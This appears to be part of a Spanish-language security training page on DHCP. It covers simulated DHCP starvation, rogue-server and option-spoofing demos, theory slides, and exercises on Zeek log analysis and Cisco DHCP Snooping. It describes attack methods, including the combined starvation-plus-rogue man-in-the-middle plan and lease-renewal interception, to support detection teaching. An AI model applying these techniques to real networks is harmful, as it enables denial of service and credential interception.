        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="dhcp.demo.dora.title">DHCP DORA — Asignación de IP</span>
            <span class="badge badge-info">UDP/67,68</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-input-group">
              <label data-i18n="dhcp.demo.dora.client">MAC del cliente:</label>
              <input type="text" id="dhcp-mac" value="aa:bb:cc:dd:ee:ff" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="dhcp.demo.dora.server">IP del servidor DHCP:</label>
              <input type="text" id="dhcp-server" value="192.168.1.1" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="dhcp.demo.dora.pool">Pool DHCP:</label>
              <input type="text" id="dhcp-pool" value="192.168.1.100-200" />
            </div>
            <div class="btn-row">
              <button class="btn btn-primary" onclick="dhcpDemo.runDORA()" data-i18n="dhcp.demo.btn.dora">▶ Simular DORA</button>
              <button class="btn btn-secondary" onclick="dhcpDemo.reset()" data-i18n="btn.reset">↺ Reset</button>
            </div>
          </div>
        </div>
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="dhcp.demo.dora.output">Intercambio DHCP</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-output" id="dhcp-output">
              <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="dhcp.demo.waiting">Esperando simulación DHCP...</span></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 2: DHCP Starvation -->
      <div class="mt-3">
        <div class="section-title" data-i18n="dhcp.demo.starv.title">⚠️ Demo: DHCP Starvation</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="dhcp.demo.starv.desc">
          El atacante envía cientos de DHCP DISCOVER con MACs falsas hasta agotar el pool de IPs. El servidor legítimo no puede asignar IPs a clientes reales (DoS). Herramienta típica: Yersinia.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dhcp.demo.starv.panel">Configurar ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="dhcp.demo.starv.server">Servidor DHCP víctima:</label>
                <input type="text" id="starv-server" value="192.168.1.1" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="dhcp.demo.starv.pool">Tamaño del pool:</label>
                <select id="starv-pool">
                  <option value="50" data-i18n="dhcp.opt1">50 IPs (red pequeña)</option>
                  <option value="254" selected data-i18n="dhcp.opt2">254 IPs (/24 estándar)</option>
                  <option value="1022">1022 IPs (/22)</option>
                </select>
              </div>
              <div class="demo-input-group">
                <label data-i18n="dhcp.demo.starv.rate">Tasa de DISCOVER:</label>
                <select id="starv-rate">
                  <option value="10" data-i18n="dhcp.opt3">10 req/s (silencioso)</option>
                  <option value="100" selected data-i18n="dhcp.opt4">100 req/s (agresivo)</option>
                  <option value="1000">1000 req/s (Yersinia)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="dhcpDemo.runStarvation()" data-i18n="dhcp.demo.btn.starv">▶ Simular Starvation</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dhcp.demo.starv.state">Estado del pool DHCP</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="starv-output" style="min-height:180px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="dhcp.demo.waiting">Esperando simulación DHCP...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 3: Rogue DHCP -->
      <div class="mt-3">
        <div class="section-title" data-i18n="dhcp.demo.rogue.title">🎭 Demo: Rogue DHCP Server (MitM)</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="dhcp.demo.rogue.desc">
          Después del starvation (o directamente), el atacante levanta un servidor DHCP falso. Las víctimas obtienen una IP válida pero con gateway y DNS controlados por el atacante — Man-in-the-Middle perfecto.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dhcp.demo.rogue.panel">Configurar Rogue DHCP</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="dhcp.demo.rogue.attacker">IP del atacante / Rogue GW:</label>
                <input type="text" id="rogue-gw" value="192.168.1.200" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="dhcp.demo.rogue.dns">DNS malicioso (sinkhole):</label>
                <input type="text" id="rogue-dns" value="10.0.0.1" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="dhcp.demo.rogue.victim">Víctima a secuestrar:</label>
                <input type="text" id="rogue-victim" value="aa:11:22:33:44:55" />
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="dhcpDemo.runRogue()" data-i18n="dhcp.demo.btn.rogue">▶ Simular Rogue DHCP</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dhcp.demo.rogue.result">Resultado del secuestro</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="rogue-output" style="min-height:180px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="dhcp.demo.waiting">Esperando simulación DHCP...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>


      <!-- Demo 4: DHCP Spoofing / Option 82 Abuse -->
      <div class="mt-3">
        <div class="section-title" data-i18n="dhcp.demo.spoof.title">🔧 Demo: DHCP Option Spoofing</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="dhcp.demo.spoof.desc">
          Un atacante manipula las opciones DHCP (gateway, DNS, dominio) para redirigir tráfico o envenenar la configuración de red de los clientes sin desplegar un servidor DHCP falso completo.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dhcp.demo.spoof.panel">Configurar DHCP Spoofing</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="dhcp.demo.spoof.target">Red objetivo:</label>
                <input type="text" id="spoof-network" value="192.168.1.0/24" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="dhcp.demo.spoof.type">Tipo de spoofing:</label>
                <select id="spoof-type">
                  <option value="dns" selected data-i18n="dhcp.opt5">DNS Spoofing (opción 6)</option>
                  <option value="gateway" data-i18n="dhcp.opt6">Gateway Spoofing (opción 3) — MitM</option>
                  <option value="domain" data-i18n="dhcp.opt7">Domain Spoofing (opción 15)</option>
                  <option value="ntp" data-i18n="dhcp.opt8">NTP Spoofing (opción 42)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="dhcpDemo.runSpoof()" data-i18n="dhcp.demo.btn.spoof">▶ Simular Spoofing</button>
                <button class="btn btn-secondary" onclick="dhcpDemo.reset()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dhcp.demo.spoof.result">Resultado del spoofing</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="spoof-output" style="min-height:180px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="dhcp.demo.waiting">Esperando simulación DHCP...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

    </div><!-- /tab demo -->

    <!-- ── Tab: Teoría ── -->
    <div class="tab-content" data-tab="teoria">
      <div class="slides-container" id="dhcp-slides">

        <div class="slide active">
          <span class="slide-number">1 / 8</span>
          <h2 data-i18n="dhcp.s1.title">¿Qué es DHCP?</h2>
          <p class="slide-subtitle" data-i18n="dhcp.s1.sub">Asignación automática de configuración de red</p>
          <p data-i18n="dhcp.s1.p1">DHCP (Dynamic Host Configuration Protocol) permite que un host obtenga automáticamente su configuración de red sin intervención manual: dirección IP, máscara, gateway por defecto, servidores DNS y tiempo de lease.</p>
          <div class="callout">
            <strong data-i18n="dhcp.s1.what.title">DHCP asigna:</strong>
            <ul style="margin-top:0.5rem;">
              <li data-i18n="dhcp.s1.w1">📍 <strong>IP address</strong> — única dentro del segmento</li>
              <li data-i18n="dhcp.s1.w2">🔢 <strong>Subnet mask</strong> — delimita la red local</li>
              <li data-i18n="dhcp.s1.w3">🚪 <strong>Default gateway</strong> — router de salida (punto crítico para MitM)</li>
              <li data-i18n="dhcp.s1.w4">🔍 <strong>DNS servers</strong> — resolución de nombres (punto crítico para DNS hijacking)</li>
              <li data-i18n="dhcp.s1.w5">⏳ <strong>Lease time</strong> — cuánto tiempo es válida la asignación</li>
              <li data-i18n="dhcp.s1.w6">➕ <strong>Opciones adicionales</strong> — WINS, NTP, dominio de búsqueda</li>
            </ul>
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">2 / 8</span>
          <h2 data-i18n="dhcp.s2.title">El proceso DORA</h2>
          <p class="slide-subtitle" data-i18n="dhcp.s2.sub">Discover → Offer → Request → Acknowledge</p>
          <pre data-i18n="dhcp.pre0">
Cliente (0.0.0.0)               Servidor DHCP (192.168.1.1)
      │                                    │
      │── DISCOVER (broadcast) ───────────►│  src=0.0.0.0:68 dst=255.255.255.255:67
      │   "¿Hay algún DHCP en la red?"     │  MAC: aa:bb:cc:dd:ee:ff
      │                                    │
      │◄──── OFFER ─────────────────────── │  "Te ofrezco 192.168.1.105/24"
      │   IP=192.168.1.105                 │  GW=192.168.1.1  DNS=8.8.8.8
      │   Lease=86400s (24h)               │
      │                                    │
      │── REQUEST (broadcast) ────────────►│  "Acepto la oferta de 192.168.1.1"
      │   Requested IP=192.168.1.105       │  (broadcast para que otros DHCP vean)
      │                                    │
      │◄──── ACK ───────────────────────── │  "Confirmado. IP tuya por 86400s"
      │   Configuración completa           │
      │                                    │
  CONFIGURA interfaz con IP+GW+DNS asignados</pre>
          <div class="callout warning" data-i18n="dhcp.s2.callout">
            <strong>Sin autenticación:</strong> DHCP no tiene mecanismo de autenticación nativo. Cualquier máquina en la red puede responder OFFERS. El cliente acepta la primera OFFER que llegue — o la más rápida.
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">3 / 8</span>
          <h2 data-i18n="dhcp.s3.title">Ataque 1: DHCP Starvation</h2>
          <p class="slide-subtitle" data-i18n="dhcp.s3.sub">Agotamiento del pool de IPs — DoS</p>
          <p data-i18n="dhcp.s3.p1">El atacante envía miles de DHCP DISCOVER con <strong>MACs falsas aleatorias</strong>. Cada DISCOVER reserva una IP del pool. Cuando el pool se agota, clientes legítimos no pueden obtener IP y quedan sin red.</p>
          <pre data-i18n="dhcp.pre1">
Atacante (herramienta: Yersinia / dhcpstarv)
  │
  ├── DISCOVER  src_mac=aa:bb:cc:11:11:11  "dame IP"
  ├── DISCOVER  src_mac=aa:bb:cc:22:22:22  "dame IP"
  ├── DISCOVER  src_mac=aa:bb:cc:33:33:33  "dame IP"
  │   ... × 254 veces en segundos ...
  │
  ▼  POOL AGOTADO

  Cliente legítimo:
  ├── DISCOVER  src_mac=aa:bb:cc:real:mac  "dame IP"
  └── ← (sin respuesta — pool vacío)  → ¡Sin red!</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1498</strong> — Network Denial of Service · CAPEC-61</p>
        </div>

        <div class="slide">
          <span class="slide-number">4 / 8</span>
          <h2 data-i18n="dhcp.s4.title">Ataque 2: Rogue DHCP Server</h2>
          <p class="slide-subtitle" data-i18n="dhcp.s4.sub">Man-in-the-Middle mediante configuración de red maliciosa</p>
          <p data-i18n="dhcp.s4.p1">El atacante levanta un servidor DHCP en la red (a veces después de un starvation). Los clientes reciben configuración de red con el <strong>gateway y DNS del atacante</strong>. Todo el tráfico pasa por el atacante antes de salir a Internet.</p>
          <pre data-i18n="dhcp.pre2">
NORMAL:   Cliente → [GW real 192.168.1.1] → Internet

ROGUE:    Cliente → [GW atacante 192.168.1.200] → [GW real] → Internet
                          ↑
                    ARP, sniff, inyección, SSL strip
                    DNS falso → sinkhole / phishing

DHCP OFFER malicioso:
  IP=192.168.1.105  ← IP válida (para no levantar sospechas)
  Gateway=192.168.1.200  ← IP del atacante
  DNS=10.0.0.1  ← DNS malicioso del atacante
  Lease=300s  ← lease corto para renovar rápido</pre>
          <div class="callout danger" data-i18n="dhcp.s4.callout">
            <strong>Impacto:</strong> captura de credenciales, tokens de sesión, datos sensibles. Redirección silenciosa a sitios de phishing. El usuario no nota nada — la navegación parece funcionar.
          </div>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1557.003</strong> — Adversary-in-the-Middle: DHCP Spoofing</p>
        </div>

        <div class="slide">
          <span class="slide-number">5 / 8</span>
          <h2 data-i18n="dhcp.s5.title">Ataque 3: DHCP Starvation + Rogue combinado</h2>
          <p class="slide-subtitle" data-i18n="dhcp.s5.sub">El ataque completo en dos fases</p>
          <pre data-i18n="dhcp.pre3">
FASE 1 — STARVATION (silenciar el DHCP legítimo):
  └─ Enviar DISCOVER con cientos de MACs falsas
     → Pool del DHCP legítimo = agotado
     → Clientes que piden IP no obtienen respuesta del DHCP real

FASE 2 — ROGUE DHCP (tomar el control):
  └─ Levantar DHCP falso que SOLUCIONA el problema
     → Responde rápido con configuración "válida"
     → Desesperados por red, los clientes aceptan la oferta
     → Todos los nuevos hosts → gateway=atacante

RESULTADO: MitM total sin alertas evidentes
  → Clientes con red funcional (no sospechan)
  → Todo el tráfico pasa por el atacante
  → Atacante puede HTTPS strip, SSLstrip, capturar credenciales

DETECCIÓN:
  → Dos servidores DHCP en el mismo segmento (IOC fuerte)
  → DHCP leases con gateway distinto al esperado
  → Súbita tasa alta de DISCOVER desde una MAC</pre>
        </div>

        <div class="slide">
          <span class="slide-number">6 / 8</span>
          <h2 data-i18n="dhcp.s6.title">Defensa: DHCP Snooping</h2>
          <p class="slide-subtitle" data-i18n="dhcp.s6.sub">El switch como árbitro de DHCP</p>
          <p data-i18n="dhcp.s6.p1">DHCP Snooping es una función de seguridad de switches que clasifica los puertos en <strong>trusted</strong> (solo hacia servidores DHCP legítimos) y <strong>untrusted</strong> (hacia clientes).</p>
          <pre data-i18n="dhcp.pre4">
Switch con DHCP Snooping habilitado:

[Puerto Uplink — TRUSTED]         [Puertos de acceso — UNTRUSTED]
  ↕ DHCP OFFER permitido              ↕ Solo DISCOVER/REQUEST (cliente)
  ↕ DHCP ACK permitido                ✗ OFFER/ACK bloqueado (evita rogue)
  ↕ DHCP DISCOVER permitido           ✗ MACs falsas → rate limit + drop

Cisco IOS:
  ip dhcp snooping
  ip dhcp snooping vlan 10
  interface GigabitEthernet0/1   ← hacia clientes
    ip dhcp snooping limit rate 15   ← máx 15 paquetes DHCP/s
  interface GigabitEthernet0/24  ← hacia servidor DHCP real
    ip dhcp snooping trust

DHCP Snooping Binding Table:
  MAC address   IP addr        Lease   VLAN  Interface
  aa:bb:cc...   192.168.1.105  86400s  10    Gi0/5
  → Usada por ARP Inspection + IP Source Guard para validar tráfico</pre>
        </div>

        <div class="slide">
          <span class="slide-number">7 / 8</span>
          <h2 data-i18n="dhcp.s7.title">DHCP en telemetría SOC</h2>
          <p class="slide-subtitle" data-i18n="dhcp.s7.sub">Zeek dhcp.log — el log más útil para identidad de hosts</p>
          <pre data-i18n="dhcp.pre5">
# Zeek dhcp.log — campos clave
ts       client_addr  server_addr  mac                assigned_ip   lease_time
10:00:01 0.0.0.0      255.255.255  aa:bb:cc:dd:ee:ff  192.168.1.105 86400
10:00:01 0.0.0.0      255.255.255  aa:bb:cc:dd:ee:ff  192.168.1.105 86400  ← mismo host, OK

# IOC: Starvation — muchas MACs distintas solicitando IPs
ts       mac                      msg_type
10:05:00 aa:bb:cc:00:00:01        DISCOVER
10:05:00 aa:bb:cc:00:00:02        DISCOVER   ← OUI igual, octeto final incremental
10:05:00 aa:bb:cc:00:00:03        DISCOVER   ← Yersinia pattern!
... × 254 en 3 segundos

# IOC: Rogue DHCP — dos servidores distintos
ts       server_addr   assigned_ip    gateway
10:10:00 192.168.1.1   192.168.1.106  192.168.1.1    ← legítimo
10:10:01 192.168.1.200 192.168.1.107  192.168.1.200  ← ROGUE!

# Sigma — Rogue DHCP detection
title: Rogue DHCP Server Detected
detection:
  selection:
    dhcp_type: OFFER
  condition: selection | distinct_count(server_addr) by vlan > 1
level: high  tags: [T1557.003]</pre>
        </div>

        <div class="slide">
          <span class="slide-number">8 / 8</span>
          <h2 data-i18n="dhcp.s8.title">Detección y mitigación completa</h2>
          <p class="slide-subtitle" data-i18n="dhcp.s8.sub">Checklist para SOC + networking</p>
          <ul>
            <li>🔒 <strong data-i18n="dhcp.s8.m1">DHCP Snooping</strong> en todos los switches de acceso — bloquea OFFER desde puertos untrusted</li>
            <li>🔍 <strong data-i18n="dhcp.s8.m2">Dynamic ARP Inspection</strong> — valida ARP contra la DHCP Snooping Binding Table</li>
            <li>🛡️ <strong data-i18n="dhcp.s8.m3">IP Source Guard</strong> — filtra paquetes cuya IP/MAC no coincide con la tabla de snooping</li>
            <li>📊 <strong data-i18n="dhcp.s8.m4">Monitorear Zeek dhcp.log</strong> — alertar ante múltiples servidores DHCP o tasa alta de DISCOVER desde misma MAC base</li>
            <li>⚠️ <strong data-i18n="dhcp.s8.m5">Rate limiting DHCP</strong> — máx 10-15 paquetes DHCP/s por puerto</li>
            <li>🔐 <strong data-i18n="dhcp.s8.m6">802.1X / NAC</strong> — autenticación antes de acceso a red (elimina el problema de raíz)</li>
            <li>📋 <strong data-i18n="dhcp.s8.m7">Auditar leases</strong> — comparar gateway en leases vs gateway esperado; alertar ante discrepancias</li>
          </ul>
        </div>

      </div>
      <div class="slides-nav">
        <button class="btn btn-secondary btn-prev" disabled data-i18n="btn.prev">← Anterior</button>
        <div class="slides-progress"></div>
        <button class="btn btn-primary btn-next" data-i18n="btn.next">Siguiente →</button>
      </div>
    </div><!-- /tab teoria -->

    <!-- ── Tab: Ejercicios ── -->
    <div class="tab-content" data-tab="ejercicios">
      <div class="ejercicios-list">

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-01</span>
            <span class="ejercicio-title" data-i18n="dhcp.ej1.title">Identificar fase DORA</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="dhcp.ej1.q">Para cada paquete capturado, indicá qué fase DORA es y qué información contiene:</p>
            <pre>
Paquete 1: src=0.0.0.0:68  dst=255.255.255.255:67
  msg_type=1  chaddr=de:ad:be:ef:00:01
  requested_ip=0.0.0.0  server_id=0.0.0.0

Paquete 2: src=192.168.1.1:67  dst=255.255.255.255:68
  msg_type=2  yiaddr=192.168.1.110
  options: lease=86400, gw=192.168.1.1, dns=8.8.8.8

Paquete 3: src=0.0.0.0:68  dst=255.255.255.255:67
  msg_type=3  chaddr=de:ad:be:ef:00:01
  requested_ip=192.168.1.110  server_id=192.168.1.1

Paquete 4: src=192.168.1.1:67  dst=192.168.1.110:68
  msg_type=5  yiaddr=192.168.1.110  lease=86400</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
Paquete 1: DISCOVER
  → Fase D: el cliente (MAC de:ad:be:ef:00:01) busca servidores DHCP
  → src=0.0.0.0 porque aún no tiene IP
  → dst=255.255.255.255 (broadcast) para alcanzar cualquier DHCP
  → msg_type=1 = DHCPDISCOVER

Paquete 2: OFFER
  → Fase O: el servidor (192.168.1.1) ofrece la IP 192.168.1.110
  → yiaddr = "your IP address" = IP ofrecida al cliente
  → Incluye parámetros: lease 24h, gateway, DNS
  → msg_type=2 = DHCPOFFER

Paquete 3: REQUEST
  → Fase R: el cliente acepta la oferta y la solicita formalmente
  → server_id=192.168.1.1: dice explícitamente a qué servidor acepta
    (otros servidores DHCP que también ofrecieron pueden retirar su oferta)
  → Sigue siendo broadcast para que todos los DHCP se enteren
  → msg_type=3 = DHCPREQUEST

Paquete 4: ACK (Acknowledge)
  → Fase A: el servidor confirma la asignación definitiva
  → yiaddr=192.168.1.110: la IP es tuya
  → lease=86400s: válida por 24h
  → msg_type=5 = DHCPACK
  → A partir de aquí el cliente configura su interfaz

DATO: msg_type=6 sería DHCPNACK (servidor rechaza la solicitud,
por ejemplo si la IP ya fue asignada a otro)
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-02</span>
            <span class="ejercicio-title" data-i18n="dhcp.ej2.title">¿Por qué DHCP Starvation no siempre necesita starvation previo?</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="dhcp.ej2.q">Un atacante quiere hacer Rogue DHCP sin ejecutar el starvation primero. ¿Es posible? ¿Bajo qué condiciones funciona y cuándo no? ¿Qué ventaja tiene hacerlo con starvation previo?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
SÍ, el Rogue DHCP funciona SIN starvation previo cuando:
  → El atacante responde más rápido que el servidor legítimo
  → El cliente acepta la PRIMERA oferta que recibe
  → Si el rogue DHCP está en la misma LAN, tiene menor latencia que
    un servidor en otro segmento o cargado con muchas solicitudes

CONDICIONES DONDE FUNCIONA SIN STARVATION:
  1. Red con muchos clientes: el servidor DHCP legítimo está ocupado
     y tarda más en responder → el rogue gana la carrera
  2. Rogue en el mismo switch: menor latencia física
  3. Lease corto (300s): las renovaciones son frecuentes → más oportunidades
  4. Nuevos dispositivos conectándose: primera vez en la red

CONDICIONES DONDE NO FUNCIONA:
  → El cliente ya tiene un lease válido y no busca nuevo DHCP
  → El servidor legítimo es más rápido y el cliente recibe su oferta primero
  → El switch tiene DHCP Snooping activo (bloquea el OFFER del rogue)

VENTAJA DE HACERLO CON STARVATION PREVIO:
  → El servidor legítimo NO PUEDE responder (pool vacío, sin IPs para ofrecer)
  → El rogue es el único que puede dar IP → el cliente no tiene otra opción
  → Garantiza el 100% de las víctimas en vez de depender de velocidad
  → Mucho más efectivo en redes bien configuradas

CASO ESPECIAL — renovación de lease:
  Al 50% del lease (T1), el cliente envía DHCPREQUEST al servidor original.
  Si el server legítimo no puede renovar (pool agotado), el rogue
  puede interceptar con DHCPNACK + nueva OFFER maliciosa.
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-03</span>
            <span class="ejercicio-title" data-i18n="dhcp.ej3.title">Análisis de Zeek dhcp.log — detectar el ataque</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="dhcp.ej3.q">Analizá este extracto de Zeek dhcp.log. Identificá qué ataques están ocurriendo y qué hosts son sospechosos:</p>
            <pre>
ts        mac                 server        assigned_ip    gateway
09:00:01  aa:bb:cc:10:00:01   192.168.1.1   192.168.1.101  192.168.1.1
09:00:05  aa:bb:cc:10:00:02   192.168.1.1   192.168.1.102  192.168.1.1
09:02:00  f8:1e:df:aa:00:01   192.168.1.1   192.168.1.103  192.168.1.1
09:05:00  52:54:00:11:22:01   192.168.1.1   —  (no OFFER)
09:05:00  52:54:00:11:22:02   192.168.1.1   —  (no OFFER)
09:05:01  52:54:00:11:22:03   192.168.1.1   —  (no OFFER)
... (254 entradas en 4 segundos, todas 52:54:00:11:22:XX)
09:05:30  aa:bb:cc:real:mac   192.168.1.1   —  (no OFFER — pool agotado)
09:06:00  aa:bb:cc:real:mac   192.168.1.99  192.168.1.150  192.168.1.99 ← rogue!</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
ATAQUE 1: DHCP STARVATION (09:05:00 - 09:05:04)

Evidencia:
  → 254 DISCOVER en 4 segundos = tasa anormal (63 req/s)
  → Todas las MACs tienen el mismo OUI (52:54:00 = QEMU/KVM virtualbox)
    y solo varía el último octeto en secuencia: 01, 02, 03...
  → Este patrón es característico de herramientas como Yersinia o dhcpstarv
  → Resultado: "no OFFER" → el servidor legítimo agotó su pool

Host sospechoso: quien tiene MAC 52:54:00:11:22:XX
  → Buscar port en switch donde ese OUI apareció
  → Correlacionar con VLAN / puerto físico

ATAQUE 2: ROGUE DHCP SERVER (09:06:00)

Evidencia:
  → aa:bb:cc:real:mac obtiene respuesta de 192.168.1.99 (no del DHCP legítimo 192.168.1.1)
  → El gateway asignado es 192.168.1.99 (= el servidor rogue = el atacante)
  → Este host configurará su tráfico hacia 192.168.1.99 → MitM activo

Host atacante: 192.168.1.99 (servidor DHCP no autorizado)
  → Buscar qué equipo tiene esta IP → puerto del switch → aislar

ACCIONES:
  1. Aislar el puerto con 52:54:00:11:22:XX del switch
  2. Aislar el puerto con 192.168.1.99
  3. Revisar si aa:bb:cc:real:mac recibió tráfico redirigido
  4. Alertar: "ROGUE DHCP + STARVATION en VLAN X a las 09:05"
  5. Verificar si otros hosts recibieron gateway=192.168.1.99
     → SELECT mac, gateway FROM dhcp.log WHERE gateway != "192.168.1.1"
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-04</span>
            <span class="ejercicio-title" data-i18n="dhcp.ej4.title">Configurar DHCP Snooping en Cisco</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="dhcp.ej4.q">Tenés un switch Cisco Catalyst con: puertos Gi0/1–Gi0/20 conectados a clientes, Gi0/24 conectado al router/DHCP server, VLAN 10. Escribí la configuración completa de DHCP Snooping + DAI + rate limiting.</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
! ─── DHCP Snooping ───────────────────────────────────────────
ip dhcp snooping
ip dhcp snooping vlan 10
no ip dhcp snooping information option  ! evita problemas con Option 82

! Puerto hacia servidor DHCP legítimo = TRUSTED
interface GigabitEthernet0/24
 ip dhcp snooping trust

! Puertos de clientes = UNTRUSTED + rate limiting
interface range GigabitEthernet0/1 - 20
 ip dhcp snooping limit rate 15   ! máx 15 paquetes DHCP/s
 ! Si se supera el rate → interfaz en err-disabled automáticamente

! ─── Dynamic ARP Inspection (DAI) ────────────────────────────
ip arp inspection vlan 10
ip arp inspection validate src-mac dst-mac ip   ! validar todos los campos

interface GigabitEthernet0/24
 ip arp inspection trust   ! el uplink es trusted para ARP también

! ─── IP Source Guard ──────────────────────────────────────────
interface range GigabitEthernet0/1 - 20
 ip verify source   ! filtra paquetes cuya IP no está en snooping binding

! ─── Verificación ─────────────────────────────────────────────
show ip dhcp snooping binding       ! tabla MAC-IP-lease-VLAN-port
show ip dhcp snooping statistics    ! paquetes dropped/forwarded
show ip arp inspection statistics   ! ARP drops por DAI
show ip verify source               ! binding de IP Source Guard

! ─── Recuperar interfaz si entra en err-disabled ──────────────
errdisable recovery cause dhcp-rate-limit
errdisable recovery interval 300   ! intenta recuperar cada 5min

! IMPORTANTE: si el switch tiene Option 82 activado por otro
! motivo (RADIUS, etc.) y necesitás mantenerlo:
! ip dhcp snooping information option → NO deshabilitarlo
! y configurar el DHCP server para aceptar Option 82
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-05</span>
            <span class="ejercicio-title" data-i18n="dhcp.ej5.title">¿Cómo saber si ya hay un MitM activo vía DHCP rogue?</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="dhcp.ej5.q">Ya pasó el ataque y sospechás que hay un MitM activo. ¿Cómo confirmás que las víctimas están siendo interceptadas? ¿Cómo determinás el alcance (cuántos hosts afectados)?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
PASO 1 — Identificar si hay un servidor DHCP no autorizado:

En el switch:
  show ip dhcp snooping binding | grep -v "192.168.1.1"
  → IPs asignadas por servidores distintos al legítimo

Desde Zeek dhcp.log:
  zeek-cut ts server_addr mac assigned_ip gateway < dhcp.log \
    | awk '$3 != "192.168.1.1"'  → muestra todos los leases no legítimos

Escaneo de red:
  nmap -sU -p 67 192.168.1.0/24
  → Múltiples hosts respondiendo en UDP/67 = múltiples DHCP servers

PASO 2 — Determinar hosts comprometidos (con GW malicioso):

Desde cualquier host de la red:
  cat /var/lib/dhcp/dhclient.leases    (Linux)
  ipconfig /all                         (Windows — ver "Default Gateway")
  → Comparar el gateway obtenido vs el gateway esperado (192.168.1.1)

Desde el SIEM con Zeek dhcp.log:
  Buscar: WHERE gateway_offered != "192.168.1.1"
  → Lista de MACs + IPs que recibieron gateway malicioso

PASO 3 — Confirmar que hay intercepción activa:

En un host afectado:
  traceroute 8.8.8.8
  → ¿El primer salto es el GW esperado (192.168.1.1) o el rogue (192.168.1.99)?

  arp -n | grep "192.168.1.1"
  → ¿La MAC del gateway es la esperada del router real?
  → Si la MAC es diferente = ARP poisoning activo también

En Zeek conn.log:
  Buscar tráfico 192.168.1.99 como origen hacia Internet
  → Si está reenviando tráfico de otros hosts = confirmado MitM

PASO 4 — Alcance total:

  # Cuántos hosts únicos recibieron gateway malicioso
  zeek-cut mac gateway < dhcp.log \
    | awk '$2 != "192.168.1.1"' | cut -f1 | sort -u | wc -l

  # Cuánto tiempo estuvieron expuestos
  zeek-cut ts mac gateway < dhcp.log \
    | awk '$3 == "192.168.1.99"' | sort -k1 | head -1
